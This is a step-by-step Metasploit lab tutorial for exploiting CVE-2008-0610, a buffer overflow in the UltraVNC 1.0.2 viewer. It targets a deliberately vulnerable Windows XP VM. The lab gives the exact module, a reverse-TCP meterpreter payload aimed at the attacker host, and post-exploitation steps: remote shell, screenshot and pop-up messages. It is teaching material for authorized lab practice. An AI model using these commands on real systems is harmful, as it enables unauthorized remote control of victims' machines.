(Metasploit: Lesson 15)
{ Illustrate the UltraVNC 1.0.2 Remote Exploit }
| Section 0. Background Information |
- What is the
Background Story?
- Similar to a malicious phishing links sent unsuspecting victim's email accounts, you also can set up malicious VNC Servers. So, if an attacker is able to compromise the real VNC server with their own Malicious VNC server, then it would be possible to remotely connect to the victim machine.
- What is
the UltraVNC?
- UltraVNC (sometimes written uVNC) is an open source remote administration utility for Microsoft Windows that uses the VNC protocol to control another computer remotely over a network connection.
- http://www.uvnc.com/products/uvnc-server.html
- What is
the UltraVNC 1.0.2 Remote
Exploit?
- The CVE Vulnerability number is CVE-2008-0610.
- Stack-based buffer overflow in the ClientConnection::NegotiateProtocolVersion function in vncviewer/ClientConnection.cpp in vncviewer for UltraVNC 1.0.2 and 1.0.4 before 01252008, when in LISTENING mode or when using the DSM plugin, allows remote attackers to execute arbitrary code or cause a denial of service (crash) via a modified size value.
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is Damn Vulnerable Windows XP?
- This is a Windows XP Virtual Machine that provides a practice environment to conduct ethical penetration testing, vulnerability assessment, exploitation and forensics investigation.
- The Microsoft Software License Terms for the IE VMs are included in the release notes.
- By downloading and using this software, you agree to these license terms.
- Pre-Requisite
- Damn Vulnerable Windows XP: Lesson 1: How to create a Damn Vulnerable Windows XP Machine
- Damn Vulnerable Windows XP: Lesson 5: How to setup the UltraVNC 1.0.2
-
Lab Notes
- In this lab we will do the following:
- Power on Damn Vulnerable WXP-SP2
- Power on Kali
- Use the Metasploit UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow Module (exploit/windows/vnc/ultravnc_viewer_bof) to connect remotely to the victim machine.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:
- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:
- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- (See Note)
- Press <Enter> or Click the Arrow
- Note(FYI):
- Password was created in (Lab 1, Section 1, Step 8)
- Instructions:
- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Record Your IP Address
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine.
- Instructions:
| Section 2: Log into Kali |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:

- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD
- Click on the radio button "Use physical drive:".
- Select Auto detect
- Instructions:
- Set Network Adapter
- Instructions:

- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:
- Start Up Kali
- Instructions:

- Click on Kali
- Play virtual machine
- Instructions:
- Supply Username
- Instructions:

- Click Other...
- Username: root
- Click the Log In Button

- Instructions:
- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button

- Instructions:
- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal

- Instructions:
- Obtain IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- Your IP Address should be after the string "inet addr:"
- Mine is 192.168.1.109
- Please record your IP Address
- Instructions:
| Section 3: Configuring the VNC Exploit Listener |


- Start the Metasploit Framework Console
- Instructions:
- msfconsole
- Instructions:
- Set Exploit
- Instructions:
- use exploit/windows/vnc/ultravnc_viewer_bof
- info
- Note(FYI):
- This module is the UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow.
- This module exploits a buffer overflow in UltraVNC Viewer 1.0.2 Release. If a malicious server responds to a client connection indicating a minor protocol version of 14 or 16, a 32-bit integer is subsequently read from the TCP stream by the client and directly provided as the trusted size for further reading from the TCP stream into a 1024-byte character array on the stack.
- Reference
- Instructions:

- Set Payload
- Instructions:
- set PAYLOAD windows/meterpreter/reverse_tcp
- Note(FYI):
- Command #1, This Payload will Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Then it will connect back to the attacker.
- A payload in metapsloit refers to an exploit module. There are three different types of payload modules in the Metasploit Framework: Singles, Stagers, and Stages.
- Singles are payloads that are self-contained and completely standalone. A Single payload can be something as simple as adding a user to the target system or running calc.exe.
- Stagers setup a network connection between the attacker and victim and are designed to be small and reliable.
- Stages are payload components that are downloaded by Stagers modules. The various payload stages provide advanced features with no size limits such as Meterpreter, VNC Injection, and the iPhone 'ipwn' Shell.
- Instructions:

- Module Requirements
- Instructions:
- show options
- Note(FYI):
- SRVHOST has "yes" under the Required field. The SRVHOST is the IP address on which the VNC Server will be running to serve the VNC request to the victim machine.
- LHOST has a "yes" under the Required field. This is very similar to the SRVHOST. This is the address of the attacking machine, which in most cases will be the same as SRVHOST.

- Instructions:
- Show Options
- Note(FYI):
- Replace 192.168.1.109 with the IP Address retrieved from the ifconfig command. (See Picture).
- Instructions:
- ifconfig
- set SRVHOST 192.168.1.109
- set LHOST 192.168.1.109
- Note(FYI):
- Start exploit VNC Listener
- Instructions:
- exploit
- Note(FYI):
- By typing exploit, the VNC listener is started and is listening in the background.
- Continue to next step
- Instructions:
| Section 4: Connect with UltraVNC Viewer |
- Open UltraVNC Viewer (Damn
Vulnerable WXP-SP2)
- Instructions:
- Click on the Start Button
- All Programs --> UltraVNC --> UltraVNC Viewer
- Instructions:
- Start UltraVNC Viewer
- Note(FYI):
- Replace 192.168.1.109 with your Kali IP Address found in (Section 2, Step 9).
- Instructions:
- VNC Server: 192.168.1.109
- Click the Connect Button
- Continue to next step
- Note(FYI):
- Close UltraVNC Viewer
- Instructions:
- Notice the Status says Connection Closed.
- Click on the Cancel Button
- Note(FYI):
- At first glance nothing happened right???
- Continue to the next step :)
- Instructions:
| Section 5: It's Metasploit Time!!! |
- Meterpreter Session (On
Kali)
- Instructions:
- Press <Enter>
- sessions
-l
- Where (-l) is a lowercase L.
- sessions -i
1
- See Command #2 in notes section.
- Note(FYI):
- Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API.
- Command #1, Pressing <Enter> will return you back to a MSF prompt. Notice there is now a Metasploit/Meterpreter session opened up from Kali (192.168.1.109) to Damn Vulnerable WXP-SP2 (192.168.1.116)
- Command #2, Use (sessions -l) to display all meterpreter sessions. Each meterpreter sessions is identified by an Id number. Mine is 1. Record your Id number and use it in step 4.
- Command #3, use (sessions -i 1) to interact with the supplied session ID (1).
- Instructions:
- Help Options
- Instructions:
- help
- Note(FYI):
- The help command displays the rich wealth of the meterpreter utilities.
- Instructions:
- Command Shell
- Note(FYI):
- Replace the Process ID (716) with your process ID located. Your process ID is located below the shell command. (See Picture).
- Instructions:
- shell
- You now have a remote command shell into the Window's machine.
- tasklist | findstr "716"
- Replace 716 with your PID.
- This PID is attached to the remote command shell.
- ipconfig
- This is the IP address of the Window's machine.
- hostname
- This is the hostname of the windows machine.
- Notice the Shell was spawned in "C\Program Files\UltraVNC"
- shell
- Note(FYI):
- Pop Up Stuff
- Note(FYI):
- Replace Your Name with your actual name.
- Only perform steps #4 and #5 if you don't see a meterpreter > prompt after typing exit.
- Instructions:
- calc
- msg * /TIME:3600 Exploited by (Your
Name)
- E.g., msg * /TIME:3600 Exploited by (John Gray)
- exit
- Press <Ctrl> and "c" at the same time
- y
- Note(FYI):
- Capture Screenshot
- Instructions:
- screenshot
- Highlight the saved file (See Picture)
- Right Click on the Highlighted file
- Click on Copy
- Note(FYI):
- The screenshot utility grabs a screenshot of the victim's desktop.
- Instructions:
| Section 6: Proof of Lab |
- Open Another Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Display Captured Screenshot
- Instructions:
- display
- Do not press <Enter>
- Make sure there is a space( ) after the word display
- Edit --> Paste
- This will paste the picture copied from (Section 5, Step 5).
- Press <Enter>
- display
- Instructions:
- Proof of Lab (On
Kali)
- Instructions:
- Verify there is a Calculator in your picture
- Make sure the string "Your Name" is replaced with your actual name.
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
- Instructions: